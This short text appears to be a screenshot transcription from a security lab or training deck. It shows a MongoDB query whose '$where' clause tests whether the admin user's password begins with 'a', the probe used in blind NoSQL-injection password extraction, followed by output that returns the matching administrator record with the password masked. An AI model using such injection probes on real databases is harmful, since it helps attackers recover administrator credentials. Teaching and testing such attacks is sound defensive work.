 MongoDB Query:
{ "$where": "this.username == 'admin' && this.password[0] == 'a'" }
Found 1 user(s)
Results (passwords hidden):
[
{
"_id": "690689d7a156fd8ae49437bd",
"username": "admin",
"password": "***",
"role": "administrator"
}
]